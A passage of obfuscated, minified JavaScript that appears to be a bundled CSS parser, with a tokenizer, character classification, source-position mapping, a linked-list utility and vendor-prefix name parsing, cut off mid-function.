null!==h&&M6(0xc24)===h[M6(0x5ff)]&&('-'===h[M6(0x745)][h[M6(0x745)][M6(0x3bf)]-0x1]||'+'===h[M6(0x745)][h[M6(0x745)][M6(0x3bf)]-0x1]);}const P={'getNode':E['A'],'onWhiteSpace'(h,k){const M7=a2m;z(h)&&(h[M7(0x745)]='\x20'+h[M7(0x745)]),z(k[M7(0x8ec)])&&(k[M7(0x8ec)][M7(0x745)]+='\x20');},'expression':G['A'],'var':L['A']};},0xab3:(H,v,C)=>{'use strict';const Mq=a2m;C['d'](v,{'A':()=>z});var E=C(0xd15),G=C(0x9f5);function L(P){const M8=a2m,h=P[M8(0x7a9)],k=h[M8(0x3bf)],M=h[M8(0x3bf)]>0x0?(0x0,G['vr'])(h[M8(0x104b)](0x0)):0x0,w=(0x0,E['N'])(P[M8(0x2b2)],k),d=(0x0,E['N'])(P[M8(0x632)],k);let I=P[M8(0xea5)],y=P[M8(0x86e)];for(let T=M;T<k;T++){const F=h[M8(0x104b)](T);w[T]=I,d[T]=y++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&T+0x1<k&&0xa===h[M8(0x104b)](T+0x1)&&(T++,w[T]=I,d[T]=y),I++,y=0x1);}w[k]=I,d[k]=y,P[M8(0x2b2)]=w,P[M8(0x632)]=d,P[M8(0x766)]=!0x0;}class z{constructor(P,h,k,M){const M9=a2m;this[M9(0x4d5)](P,h,k,M),this[M9(0x2b2)]=null,this[M9(0x632)]=null;}[Mq(0x4d5)](P='',h=0x0,k=0x1,M=0x1){const Mm=Mq;this[Mm(0x7a9)]=P,this[Mm(0x1024)]=h,this[Mm(0xea5)]=k,this[Mm(0x86e)]=M,this[Mm(0x766)]=!0x1;}[Mq(0xc12)](P,h){const MZ=Mq;return this[MZ(0x766)]||L(this),{'source':h,'offset':this[MZ(0x1024)]+P,'line':this[MZ(0x2b2)][P],'column':this[MZ(0x632)][P]};}[Mq(0x89e)](P,h,k){const Mj=Mq;return this[Mj(0x766)]||L(this),{'source':k,'start':{'offset':this[Mj(0x1024)]+P,'line':this[Mj(0x2b2)][P],'column':this[Mj(0x632)][P]},'end':{'offset':this[Mj(0x1024)]+h,'line':this[Mj(0x2b2)][h],'column':this[Mj(0x632)][h]}};}}},0x1f39:(H,v,C)=>{'use strict';const Mv=a2m;C['d'](v,{'e':()=>w});var E=C(0xd15),G=C(0x1945),L=C(0x1738),z=C(0xb59);const P=0xffffff,h=0x18,k=new Uint8Array(0x20);function M(I){return 0x0!==k[I];}k[z['zt']]=z['no'],k[z['AJ']]=z['no'],k[z['hk']]=z['Oh'],k[z['X6']]=z['Q0'];class w{constructor(I,y){const MH=a2m;this[MH(0x4d5)](I,y);}[Mv(0x42a)](){const Ma=Mv;this[Ma(0x47e)]=!0x1,this[Ma(0xe33)]=-0x1,this[Ma(0x38a)]=0x0,this[Ma(0xb46)]=this[Ma(0x9a4)],this[Ma(0xb95)]=this[Ma(0x9a4)];}[Mv(0x4d5)](I='',y=()=>{}){const MC=Mv,T=(I=String(I||''))[MC(0x3bf)],F=(0x0,E['N'])(this[MC(0x55a)],I[MC(0x3bf)]+0x1),g=(0x0,E['N'])(this[MC(0x883)],I[MC(0x3bf)]+0x1);let X=0x0,N=-0x1,W=0x0,b=I[MC(0x3bf)];this[MC(0x55a)]=null,this[MC(0x883)]=null,g[MC(0xabb)](0x0),y(I,(S,O,D)=>{const f=X++;if(F[f]=S<<h|D,-0x1===N&&(N=O),g[f]=b,S===W){const A=g[b];g[b]=f,b=A,W=k[F[A]>>h];}else M(S)&&(b=f,W=k[S]);}),F[X]=z['LT']<<h|T,g[X]=X;for(let S=0x0;S<X;S++){const O=g[S];if(O<=S){const D=g[O];D!==S&&(g[S]=D);}else O>X&&(g[S]=X);}this[MC(0x7a9)]=I,this[MC(0x9a4)]=-0x1===N?0x0:N,this[MC(0x411)]=X,this[MC(0x55a)]=F,this[MC(0x883)]=g,this[MC(0x42a)](),this[MC(0x3d0)]();}[Mv(0x952)](I){const ME=Mv;return(I+=this[ME(0xe33)])<this[ME(0x411)]?this[ME(0x55a)][I]>>h:z['LT'];}[Mv(0x2cd)](I){const MG=Mv;for(let y=this[MG(0xe33)];y<this[MG(0x411)];y++){const T=this[MG(0x55a)][y]>>h;if(T!==z['M$']&&T!==z['Mw']&&0x0==I--)return T;}return z['LT'];}[Mv(0x618)](I){const ML=Mv;return(I+=this[ML(0xe33)])<this[ML(0x411)]?this[ML(0x55a)][I-0x1]&P:this[ML(0x7a9)][ML(0x3bf)];}[Mv(0xb9d)](I){const Mi=Mv;for(let y=this[Mi(0xe33)];y<this[Mi(0x411)];y++){const T=this[Mi(0x55a)][y]>>h;if(T!==z['M$']&&T!==z['Mw']&&0x0==I--)return y-this[Mi(0xe33)];}return z['LT'];}[Mv(0x217)](I,y){const Mz=Mv;return(I+=this[Mz(0xe33)])<this[Mz(0x411)]&&(0x0,G['s0'])(this[Mz(0x7a9)],this[Mz(0x55a)][I-0x1]&P,this[Mz(0x55a)][I]&P,y);}[Mv(0x643)](I){const MP=Mv;return I===this[MP(0xe33)]?this[MP(0xb46)]:I>0x0?I<this[MP(0x411)]?this[MP(0x55a)][I-0x1]&P:this[MP(0x55a)][this[MP(0x411)]]&P:this[MP(0x9a4)];}[Mv(0x7f0)](I){const Mh=Mv;return this[Mh(0x7a9)][Mh(0xc1b)](I,this[Mh(0xb46)]);}[Mv(0x51c)](I){const Mk=Mv;return this[Mk(0x883)][this[Mk(0xe33)]]<I;}[Mv(0xd6f)](I,y){const MM=Mv;return y?this[MM(0x952)](y)===z['_i']&&this[MM(0x7a9)][MM(0x104b)](this[MM(0x618)](y))===I:this[MM(0x38a)]===z['_i']&&this[MM(0x7a9)][MM(0x104b)](this[MM(0xb46)])===I;}[Mv(0x364)](I){const Mw=Mv;let y=this[Mw(0xe33)]+I;y<this[Mw(0x411)]?(this[Mw(0xe33)]=y,this[Mw(0xb46)]=this[Mw(0x55a)][y-0x1]&P,y=this[Mw(0x55a)][y],this[Mw(0x38a)]=y>>h,this[Mw(0xb95)]=y&P):(this[Mw(0xe33)]=this[Mw(0x411)],this[Mw(0x3d0)]());}[Mv(0x3d0)](){const Md=Mv;let I=this[Md(0xe33)]+0x1;I<this[Md(0x411)]?(this[Md(0xe33)]=I,this[Md(0xb46)]=this[Md(0xb95)],I=this[Md(0x55a)][I],this[Md(0x38a)]=I>>h,this[Md(0xb95)]=I&P):(this[Md(0x47e)]=!0x0,this[Md(0xe33)]=this[Md(0x411)],this[Md(0x38a)]=z['LT'],this[Md(0xb46)]=this[Md(0xb95)]=this[Md(0x7a9)][Md(0x3bf)]);}[Mv(0xe82)](){const MI=Mv;for(;this[MI(0x38a)]===z['M$']||this[MI(0x38a)]===z['Mw'];)this[MI(0x3d0)]();}[Mv(0xe2e)](I,y){const My=Mv;let T=I,F=0x0,g=0x0;X:for(;T<this[My(0x411)]&&(F=this[My(0x883)][T],!(F<I));T++)switch(g=T>0x0?this[My(0x55a)][T-0x1]&P:this[My(0x9a4)],y(this[My(0x7a9)][My(0x104b)](g))){case 0x1:break X;case 0x2:T++;break X;default:M(this[My(0x55a)][T]>>h)&&(T=F);}this[My(0x364)](T-this[My(0xe33)]);}[Mv(0xd19)](I){const MT=Mv;for(let y=0x0,T=this[MT(0x9a4)];y<this[MT(0x411)];y++){const F=T,g=this[MT(0x55a)][y],X=g&P;T=X,I(g>>h,F,X,y);}}[Mv(0xa4f)](){const MF=Mv,I=new Array(this[MF(0x411)]);return this[MF(0xd19)]((y,T,F,g)=>{const Mt=MF;I[g]={'idx':g,'type':L['A'][y],'chunk':this[Mt(0x7a9)][Mt(0xc1b)](T,F),'balance':this[Mt(0x883)][g]};}),I;}}},0xd15:(H,v,a)=>{'use strict';a['d'](v,{'N':()=>E});const C=0x4000;function E(G=null,L){const Mg=a2m;return null===G||G[Mg(0x3bf)]<L?new Uint32Array(Math[Mg(0xdd2)](L+0x400,C)):G;}},0x9f5:(H,C,E)=>{'use strict';const MX=a2m;E['d'](C,{'Eo':()=>M,'GI':()=>Q,'Mi':()=>F,'Od':()=>A,'U$':()=>O,'Vv':()=>P,'Ym':()=>D,'Z9':()=>I,'eO':()=>N,'i0':()=>T,'lP':()=>B,'o6':()=>X,'tB':()=>z,'vr':()=>W,'yp':()=>L});const G=0x0;function L(x){return x>=0x30&&x<=0x39;}function z(x){return L(x)||x>=0x41&&x<=0x46||x>=0x61&&x<=0x66;}function P(x){return x>=0x41&&x<=0x5a;}function k(x){return function(V){return P(V)||function(Y){return Y>=0x61&&Y<=0x7a;}(V);}(x)||function(V){return V>=0x80;}(x)||0x5f===x;}function M(x){return k(x)||L(x)||0x2d===x;}function I(x){return 0xa===x||0xd===x||0xc===x;}function T(x){return I(x)||0x20===x||0x9===x;}function F(x,V){return 0x5c===x&&!I(V)&&V!==G;}function X(x,V,Y){return 0x2d===x?k(V)||0x2d===V||F(V,Y):!!k(x)||0x5c===x&&F(x,V);}function N(x,V,Y){return 0x2b===x||0x2d===x?L(V)?0x2:0x2e===V&&L(Y)?0x3:0x0:0x2e===x?L(V)?0x2:0x0:L(x)?0x1:0x0;}function W(x){return 0xfeff===x||0xfffe===x?0x1:0x0;}const S=new Array(0x80),O=0x82,D=0x83,A=0x84,B=0x85;for(let x=0x0;x<S[MX(0x3bf)];x++)S[x]=T(x)&&O||L(x)&&D||k(x)&&A||((R=x)>=0x0&&R<=0x8||0xb===R||R>=0xe&&R<=0x1f||0x7f===R)&&B||x||0x80;var R;function Q(V){return V<0x80?S[V]:A;}},0x11ac:(H,v,C)=>{'use strict';C['d'](v,{'$C':()=>L['s0'],'A1':()=>P['A'],'A9':()=>E['A9'],'AJ':()=>E['AJ'],'Fg':()=>E['Fg'],'KJ':()=>L['KJ'],'LT':()=>E['LT'],'M$':()=>E['M$'],'Mi':()=>G['Mi'],'Mw':()=>E['Mw'],'Nb':()=>L['Nb'],'Ne':()=>E['Ne'],'Oh':()=>E['Oh'],'Q0':()=>E['Q0'],'Qf':()=>E['Qf'],'Qq':()=>E['Qq'],'Qx':()=>E['Qx'],'VY':()=>E['VY'],'Vw':()=>E['Vw'],'Vy':()=>E['Vy'],'X6':()=>E['X6'],'Z4':()=>L['Z4'],'_i':()=>E['_i'],'eV':()=>h['e'],'fg':()=>E['fg'],'hk':()=>E['hk'],'i0':()=>G['i0'],'lh':()=>E['lh'],'no':()=>E['no'],'o6':()=>G['o6'],'qw':()=>k,'s0':()=>E['s0'],'sR':()=>L['sR'],'tB':()=>G['tB'],'uX':()=>z['A'],'wN':()=>E['wN'],'yQ':()=>L['yQ'],'yp':()=>G['yp'],'zG':()=>E['zG'],'zt':()=>E['zt'],'zu':()=>E['zu']});var E=C(0xb59),G=C(0x9f5),L=C(0x1945),z=C(0x1738),P=C(0xab3),h=C(0x1f39);function k(M,w){const MS=a2m;function I(b){const MN=a2m;return b<g?M[MN(0x104b)](b):0x0;}function y(){return W=(0x0,L['yQ'])(M,W),(0x0,G['o6'])(I(W),I(W+0x1),I(W+0x2))?(X=E['fg'],void(W=(0x0,L['Ui'])(M,W))):0x25===I(W)?(X=E['Ne'],void W++):void(X=E['wN']);}function T(){const MW=a2m,b=W;return W=(0x0,L['Ui'])(M,W),(0x0,L['s0'])(M,b,W,MW(0xa65))&&0x28===I(W)?(W=(0x0,L['yK'])(M,W+0x1),0x22===I(W)||0x27===I(W)?(X=E['zt'],void(W=b+0x4)):void(function(){const Mb=MW;for(X=E['s0'],W=(0x0,L['yK'])(M,W);W<M[Mb(0x3bf)];W++){const S=M[Mb(0x104b)](W);switch((0x0,G['GI'])(S)){case 0x29:return void W++;case G['U$']:return W=(0x0,L['yK'])(M,W),0x29===I(W)||W>=M[Mb(0x3bf)]?void(W<M[Mb(0x3bf)]&&W++):(W=(0x0,L['FW'])(M,W),void(X=E['VY']));case 0x22:case 0x27:case 0x28:case G['lP']:return W=(0x0,L['FW'])(M,W),void(X=E['VY']);case 0x5c:if((0x0,G['Mi'])(S,I(W+0x1))){W=(0x0,L['KJ'])(M,W)-0x1;break;}return W=(0x0,L['FW'])(M,W),void(X=E['VY']);}}}())):0x28===I(W)?(X=E['zt'],void W++):void(X=E['Vy']);}function F(b){const Mo=a2m;for(b||(b=I(W++)),X=E['Qf'];W<M[Mo(0x3bf)];W++){const S=M[Mo(0x104b)](W);switch((0x0,G['GI'])(S)){case b:return void W++;case G['U$']:if((0x0,G['Z9'])(S))return W+=(0x0,L['xC'])(M,W,S),void(X=E['Fg']);break;case 0x5c:if(W===M[Mo(0x3bf)]-0x1)break;const O=I(W+0x1);(0x0,G['Z9'])(O)?W+=(0x0,L['xC'])(M,W+0x1,O):(0x0,G['Mi'])(S,O)&&(W=(0x0,L['KJ'])(M,W)-0x1);}}}const g=(M=String(M||''))[MS(0x3bf)];let X,N=(0x0,G['vr'])(I(0x0)),W=N;for(;W<g;){const b=M[MS(0x104b)](W);switch((0x0,G['GI'])(b)){case G['U$']:X=E['M$'],W=(0x0,L['yK'])(M,W+0x1);break;case 0x22:F();break;case 0x23:(0x0,G['Eo'])(I(W+0x1))||(0x0,G['Mi'])(I(W+0x1),I(W+0x2))?(X=E['Vw'],W=(0x0,L['Ui'])(M,W+0x1)):(X=E['_i'],W++);break;case 0x27:F();break;case 0x28:X=E['AJ'],W++;break;case 0x29:X=E['no'],W++;break;case 0x2b:(0x0,G['eO'])(b,I(W+0x1),I(W+0x2))?y():(X=E['_i'],W++);break;case 0x2c:X=E['A9'],W++;break;case 0x2d:(0x0,G['eO'])(b,I(W+0x1),I(W+0x2))?y():0x2d===I(W+0x1)&&0x3e===I(W+0x2)?(X=E['zG'],W+=0x3):(0x0,G['o6'])(b,I(W+0x1),I(W+0x2))?T():(X=E['_i'],W++);break;case 0x2e:(0x0,G['eO'])(b,I(W+0x1),I(W+0x2))?y():(X=E['_i'],W++);break;case 0x2f:0x2a===I(W+0x1)?(X=E['Mw'],W=M[MS(0xf97)]('*/',W+0x2),W=-0x1===W?M[MS(0x3bf)]:W+0x2):(X=E['_i'],W++);break;case 0x3a:X=E['Qx'],W++;break;case 0x3b:X=E['Qq'],W++;break;case 0x3c:0x21===I(W+0x1)&&0x2d===I(W+0x2)&&0x2d===I(W+0x3)?(X=E['lh'],W+=0x4):(X=E['_i'],W++);break;case 0x40:(0x0,G['o6'])(I(W+0x1),I(W+0x2),I(W+0x3))?(X=E['zu'],W=(0x0,L['Ui'])(M,W+0x1)):(X=E['_i'],W++);break;case 0x5b:X=E['hk'],W++;break;case 0x5c:(0x0,G['Mi'])(b,I(W+0x1))?T():(X=E['_i'],W++);break;case 0x5d:X=E['Oh'],W++;break;case 0x7b:X=E['X6'],W++;break;case 0x7d:X=E['Q0'],W++;break;case G['Ym']:y();break;case G['Od']:T();break;default:X=E['_i'],W++;}w(X,N,N=W);}}},0x1738:(H,v,a)=>{'use strict';const Ml=a2m;a['d'](v,{'A':()=>C});const C=[Ml(0xfc2),Ml(0x1008),Ml(0x2aa),Ml(0x78e),Ml(0x46f),Ml(0xb7a),Ml(0x2f3),Ml(0xbd6),Ml(0x212),Ml(0xeab),Ml(0x3cb),Ml(0x208),Ml(0x40f),Ml(0x62b),Ml(0xfb6),Ml(0x73e),Ml(0xe14),Ml(0x454),Ml(0x368),Ml(0x8ff),Ml(0x89d),Ml(0x829),Ml(0x57f),Ml(0xd52),Ml(0x82b),Ml(0x26e)];},0xb59:(H,G,L)=>{'use strict';L['d'](G,{'A9':()=>q0,'AJ':()=>q3,'Fg':()=>N,'LT':()=>z,'M$':()=>V,'Mw':()=>q7,'Ne':()=>R,'Oh':()=>q2,'Q0':()=>q6,'Qf':()=>X,'Qq':()=>U,'Qx':()=>K,'VY':()=>O,'Vw':()=>F,'Vy':()=>P,'X6':()=>q5,'_i':()=>D,'fg':()=>Q,'hk':()=>q1,'lh':()=>Y,'no':()=>q4,'s0':()=>W,'wN':()=>B,'zG':()=>J,'zt':()=>I,'zu':()=>T});const z=0x0,P=0x1,I=0x2,T=0x3,F=0x4,X=0x5,N=0x6,W=0x7,O=0x8,D=0x9,B=0xa,R=0xb,Q=0xc,V=0xd,Y=0xe,J=0xf,K=0x10,U=0x11,q0=0x12,q1=0x13,q2=0x14,q3=0x15,q4=0x16,q5=0x17,q6=0x18,q7=0x19;},0x1945:(H,v,C)=>{'use strict';C['d'](v,{'FW':()=>F,'KJ':()=>I,'Nb':()=>z,'Ui':()=>y,'Z4':()=>k,'s0':()=>P,'sR':()=>X,'xC':()=>L,'yK':()=>M,'yQ':()=>T});var E=C(0x9f5);function G(N,W){const MO=a2m;return W<N[MO(0x3bf)]?N[MO(0x104b)](W):0x0;}function L(N,W,b){return 0xd===b&&0xa===G(N,W+0x1)?0x2:0x1;}function z(N,W,b){const Mp=a2m;let S=N[Mp(0x104b)](W);return(0x0,E['Vv'])(S)&&(S|=0x20),S===b;}function P(N,W,b,S){const MD=a2m;if(b-W!==S[MD(0x3bf)])return!0x1;if(W<0x0||b>N[MD(0x3bf)])return!0x1;for(let O=W;O<b;O++){const D=S[MD(0x104b)](O-W);let f=N[MD(0x104b)](O);if((0x0,E['Vv'])(f)&&(f|=0x20),f!==D)return!0x1;}return!0x0;}function k(N,W){const Mc=a2m;for(;W>=0x0&&(0x0,E['i0'])(N[Mc(0x104b)](W));W--);return W+0x1;}function M(N,W){const Mn=a2m;for(;W<N[Mn(0x3bf)]&&(0x0,E['i0'])(N[Mn(0x104b)](W));W++);return W;}function w(N,W){const Mf=a2m;for(;W<N[Mf(0x3bf)]&&(0x0,E['yp'])(N[Mf(0x104b)](W));W++);return W;}function I(N,W){const MA=a2m;if(W+=0x2,(0x0,E['tB'])(G(N,W-0x1))){for(const S=Math[MA(0x281)](N[MA(0x3bf)],W+0x5);W<S&&(0x0,E['tB'])(G(N,W));W++);const b=G(N,W);(0x0,E['i0'])(b)&&(W+=L(N,W,b));}return W;}function y(N,W){const MB=a2m;for(;W<N[MB(0x3bf)];W++){const b=N[MB(0x104b)](W);if(!(0x0,E['Eo'])(b)){if(!(0x0,E['Mi'])(b,G(N,W+0x1)))break;W=I(N,W)-0x1;}}return W;}function T(N,W){const MR=a2m;let b=N[MR(0x104b)](W);if(0x2b!==b&&0x2d!==b||(b=N[MR(0x104b)](W+=0x1)),(0x0,E['yp'])(b)&&(W=w(N,W+0x1),b=N[MR(0x104b)](W)),0x2e===b&&(0x0,E['yp'])(N[MR(0x104b)](W+0x1))&&(W=w(N,W+=0x2)),z(N,W,0x65)){let S=0x0;b=N[MR(0x104b)](W+0x1),0x2d!==b&&0x2b!==b||(S=0x1,b=N[MR(0x104b)](W+0x2)),(0x0,E['yp'])(b)&&(W=w(N,W+0x1+S+0x1));}return W;}function F(N,W){const Ms=a2m;for(;W<N[Ms(0x3bf)];W++){const b=N[Ms(0x104b)](W);if(0x29===b){W++;break;}(0x0,E['Mi'])(b,G(N,W+0x1))&&(W=I(N,W));}return W;}function X(N){const MQ=a2m;if(0x1===N[MQ(0x3bf)]&&!(0x0,E['tB'])(N[MQ(0x104b)](0x0)))return N[0x0];let W=parseInt(N,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[MQ(0xcf7)](W);}},0x1aa:(H,v,a)=>{'use strict';const Mx=a2m;a['d'](v,{'B':()=>E});let C=null;class E{static[Mx(0xa95)](G){return{'prev':null,'next':null,'data':G};}constructor(){const Mr=Mx;this[Mr(0x360)]=null,this[Mr(0x715)]=null,this[Mr(0xfa1)]=null;}[Mx(0xa95)](G){const MV=Mx;return E[MV(0xa95)](G);}[Mx(0x862)](G,L){const MY=Mx;let i;return null!==C?(i=C,C=C[MY(0xfa1)],i[MY(0xa9f)]=G,i[MY(0x3d0)]=L,i[MY(0xfa1)]=this[MY(0xfa1)]):i={'prev':G,'next':L,'cursor':this[MY(0xfa1)]},this[MY(0xfa1)]=i,i;}[Mx(0xb73)](){const MJ=Mx,{cursor:G}=this;this[MJ(0xfa1)]=G[MJ(0xfa1)],G[MJ(0xa9f)]=null,G[MJ(0x3d0)]=null,G[MJ(0xfa1)]=C,C=G;}[Mx(0x7ca)](G,L,i,z){const MK=Mx;let {cursor:P}=this;for(;null!==P;)P[MK(0xa9f)]===G&&(P[MK(0xa9f)]=L),P[MK(0x3d0)]===i&&(P[MK(0x3d0)]=z),P=P[MK(0xfa1)];}*[Symbol[Mx(0xd3d)]](){const MU=Mx;for(let G=this[MU(0x360)];null!==G;G=G[MU(0x3d0)])yield G[MU(0xdb9)];}get[Mx(0x9de)](){const Me=Mx;let G=0x0;for(let L=this[Me(0x360)];null!==L;L=L[Me(0x3d0)])G++;return G;}get[Mx(0x252)](){const Mu=Mx;return null===this[Mu(0x360)];}get[Mx(0x561)](){const w0=Mx;return this[w0(0x360)]&&this[w0(0x360)][w0(0xdb9)];}get[Mx(0x8ec)](){const w1=Mx;return this[w1(0x715)]&&this[w1(0x715)][w1(0xdb9)];}[Mx(0xa09)](G){const w2=Mx;let L=null;this[w2(0x360)]=null;for(let i of G){const z=E[w2(0xa95)](i);null!==L?L[w2(0x3d0)]=z:this[w2(0x360)]=z,z[w2(0xa9f)]=L,L=z;}return this[w2(0x715)]=L,this;}[Mx(0xb6a)](){return[...this];}[Mx(0x7f4)](){return[...this];}[Mx(0xc4d)](G,L=this){const w3=Mx,i=this[w3(0x862)](null,this[w3(0x360)]);for(;null!==i[w3(0x3d0)];){const z=i[w3(0x3d0)];i[w3(0x3d0)]=z[w3(0x3d0)],G[w3(0xb55)](L,z[w3(0xdb9)],z,this);}this[w3(0xb73)]();}[Mx(0x90f)](G,L=this){const w4=Mx,i=this[w4(0x862)](this[w4(0x715)],null);for(;null!==i[w4(0xa9f)];){const z=i[w4(0xa9f)];i[w4(0xa9f)]=z[w4(0xa9f)],G[w4(0xb55)](L,z[w4(0xdb9)],z,this);}this[w4(0xb73)]();}[Mx(0x93a)](G,L,z=this){const w5=Mx;let P,h=this[w5(0x862)](null,this[w5(0x360)]),k=L;for(;null!==h[w5(0x3d0)];)P=h[w5(0x3d0)],h[w5(0x3d0)]=P[w5(0x3d0)],k=G[w5(0xb55)](z,k,P[w5(0xdb9)],P,this);return this[w5(0xb73)](),k;}[Mx(0x3f0)](G,L,z=this){const w6=Mx;let P,h=this[w6(0x862)](this[w6(0x715)],null),k=L;for(;null!==h[w6(0xa9f)];)P=h[w6(0xa9f)],h[w6(0xa9f)]=P[w6(0xa9f)],k=G[w6(0xb55)](z,k,P[w6(0xdb9)],P,this);return this[w6(0xb73)](),k;}[Mx(0xbb8)](G,L=this){const w7=Mx;for(let i=this[w7(0x360)];null!==i;i=i[w7(0x3d0)])if(G[w7(0xb55)](L,i[w7(0xdb9)],i,this))return!0x0;return!0x1;}[Mx(0x45d)](G,L=this){const w8=Mx,i=new E();for(let z=this[w8(0x360)];null!==z;z=z[w8(0x3d0)])i[w8(0x663)](G[w8(0xb55)](L,z[w8(0xdb9)],z,this));return i;}[Mx(0x1010)](G,L=this){const w9=Mx,i=new E();for(let z=this[w9(0x360)];null!==z;z=z[w9(0x3d0)])G[w9(0xb55)](L,z[w9(0xdb9)],z,this)&&i[w9(0x663)](z[w9(0xdb9)]);return i;}[Mx(0x237)](G,L,i=this){const wq=Mx;if(null===G)return;const z=this[wq(0x862)](null,G);for(;null!==z[wq(0x3d0)];){const P=z[wq(0x3d0)];if(z[wq(0x3d0)]=P[wq(0x3d0)],L[wq(0xb55)](i,P[wq(0xdb9)],P,this))break;}this[wq(0xb73)]();}[Mx(0x22d)](G,L,i=this){const wm=Mx;if(null===G)return;const z=this[wm(0x862)](G,null);for(;null!==z[wm(0xa9f)];){const P=z[wm(0xa9f)];if(z[wm(0xa9f)]=P[wm(0xa9f)],L[wm(0xb55)](i,P[wm(0xdb9)],P,this))break;}this[wm(0xb73)]();}[Mx(0x2c9)](){const wZ=Mx;this[wZ(0x360)]=null,this[wZ(0x715)]=null;}[Mx(0xb66)](){const wj=Mx,G=new E();for(let L of this)G[wj(0x663)](L);return G;}[Mx(0xe3a)](G){const wH=Mx;return this[wH(0x7ca)](null,G,this[wH(0x360)],G),null!==this[wH(0x360)]?(this[wH(0x360)][wH(0xa9f)]=G,G[wH(0x3d0)]=this[wH(0x360)]):this[wH(0x715)]=G,this[wH(0x360)]=G,this;}[Mx(0x5b9)](G){const wv=Mx;return this[wv(0xe3a)](E[wv(0xa95)](G));}[Mx(0x83f)](G){const wa=Mx;return this[wa(0xb40)](G);}[Mx(0x663)](G){const wC=Mx;return this[wC(0xb40)](E[wC(0xa95)](G));}[Mx(0xb40)](G,L=null){const wE=Mx;if(null!==L){if(this[wE(0x7ca)](L[wE(0xa9f)],G,L,G),null===L[wE(0xa9f)]){if(this[wE(0x360)]!==L)throw new Error(wE(0x9fb));this[wE(0x360)]=G,L[wE(0xa9f)]=G,G[wE(0x3d0)]=L,this[wE(0x7ca)](null,G);}else L[wE(0xa9f)][wE(0x3d0)]=G,G[wE(0xa9f)]=L[wE(0xa9f)],L[wE(0xa9f)]=G,G[wE(0x3d0)]=L;}else this[wE(0x7ca)](this[wE(0x715)],G,null,G),null!==this[wE(0x715)]?(this[wE(0x715)][wE(0x3d0)]=G,G[wE(0xa9f)]=this[wE(0x715)]):this[wE(0x360)]=G,this[wE(0x715)]=G;return this;}[Mx(0xc31)](G,L){const wG=Mx;return this[wG(0xb40)](E[wG(0xa95)](G),L);}[Mx(0x843)](G){const wL=Mx;if(this[wL(0x7ca)](G,G[wL(0xa9f)],G,G[wL(0x3d0)]),null!==G[wL(0xa9f)])G[wL(0xa9f)][wL(0x3d0)]=G[wL(0x3d0)];else{if(this[wL(0x360)]!==G)throw new Error(wL(0xdcf));this[wL(0x360)]=G[wL(0x3d0)];}if(null!==G[wL(0x3d0)])G[wL(0x3d0)][wL(0xa9f)]=G[wL(0xa9f)];else{if(this[wL(0x715)]!==G)throw new Error(wL(0xdcf));this[wL(0x715)]=G[wL(0xa9f)];}return G[wL(0xa9f)]=null,G[wL(0x3d0)]=null,G;}[Mx(0x2de)](G){const wi=Mx;this[wi(0xb40)](E[wi(0xa95)](G));}[Mx(0x335)](){const wz=Mx;return null!==this[wz(0x715)]?this[wz(0x843)](this[wz(0x715)]):null;}[Mx(0x5eb)](G){const wP=Mx;this[wP(0xe3a)](E[wP(0xa95)](G));}[Mx(0xac1)](){const wh=Mx;return null!==this[wh(0x360)]?this[wh(0x843)](this[wh(0x360)]):null;}[Mx(0x9ea)](G){const wk=Mx;return this[wk(0x2d7)](G,this[wk(0x360)]);}[Mx(0x9cd)](G){const wM=Mx;return this[wM(0x2d7)](G);}[Mx(0x2d7)](G,L){const ww=Mx;return null===G[ww(0x360)]||(null!=L?(this[ww(0x7ca)](L[ww(0xa9f)],G[ww(0x715)],L,G[ww(0x360)]),null!==L[ww(0xa9f)]?(L[ww(0xa9f)][ww(0x3d0)]=G[ww(0x360)],G[ww(0x360)][ww(0xa9f)]=L[ww(0xa9f)]):this[ww(0x360)]=G[ww(0x360)],L[ww(0xa9f)]=G[ww(0x715)],G[ww(0x715)][ww(0x3d0)]=L):(this[ww(0x7ca)](this[ww(0x715)],G[ww(0x715)],null,G[ww(0x360)]),null!==this[ww(0x715)]?(this[ww(0x715)][ww(0x3d0)]=G[ww(0x360)],G[ww(0x360)][ww(0xa9f)]=this[ww(0x715)]):this[ww(0x360)]=G[ww(0x360)],this[ww(0x715)]=G[ww(0x715)]),G[ww(0x360)]=null,G[ww(0x715)]=null),this;}[Mx(0x419)](G,L){const wd=Mx;wd(0x360)in L?this[wd(0x2d7)](L,G):this[wd(0xb40)](L,G),this[wd(0x843)](G);}}},0x12dd:(H,v,a)=>{'use strict';a(0x1aa);},0x192b:(H,v,a)=>{'use strict';function C(E,G){const wI=a2m,L=Object[wI(0x911)](SyntaxError[wI(0x478)]),i=new Error();return Object[wI(0x627)](L,{'name':E,'message':G,get 'stack'(){const wy=wI;return(i[wy(0xee5)]||'')[wy(0x419)](/^(.+\n){1,3}/,E+':\x20'+G+'\x0a');}});}a['d'](v,{'a':()=>C});},0x122e:(H,v,a)=>{'use strict';a(0x11ac);},0xc8c:(H,v,C)=>{'use strict';C['d'](v,{'MZ':()=>P,'Si':()=>z,'vs':()=>h});const E=new Map(),G=new Map(),L=0x2d,z=function(M){const wT=a2m;if(E[wT(0xd72)](M))return E[wT(0xa52)](M);const w=M[wT(0x21b)]();let d=E[wT(0xa52)](w);if(void 0x0===d){const I=h(w,0x0),y=I?'':k(w,0x0);d=Object[wT(0x924)]({'basename':w[wT(0x314)](y[wT(0x3bf)]),'name':w,'prefix':y,'vendor':y,'custom':I});}return E[wT(0x72a)](M,d),d;},P=function(M){const wF=a2m;if(G[wF(0xd72)](M))return G[wF(0xa52)](M);let w=M,d=M[0x0];'/'===d?d='/'===M[0x1]?'//':'/':'_'!==d&&'*'!==d&&'$'!==d&&'#'!==d&&'+'!==d&&'&'!==d&&(d='');const I=h(w,d[wF(0x3bf)]);if(!I&&(w=w[wF(0x21b)](),G[wF(0xd72)](w))){const g=G[wF(0xa52)](w);return G[wF(0x72a)](M,g),g;}const y=I?'':k(w,d[wF(0x3bf)]),T=w[wF(0x314)](0x0,d[wF(0x3bf)]+y[wF(0x3bf)]),F=Object[wF(0x924)]({'basename':w[wF(0x314)](T[wF(0x3bf)]),'name':w[wF(0x314)](d[wF(0x3bf)]),'hack':d,'vendor':y,'prefix':T,'custom':I});return G[wF(0x72a)](M,F),F;};function h(M,w){const wt=a2m;return w=w||0x0,M[wt(0x3bf)]-w>=0x2&&M[wt(0x104b)](w)===L&&M[wt(0x104b)](w+0x1)===L;}function k(M,w){const 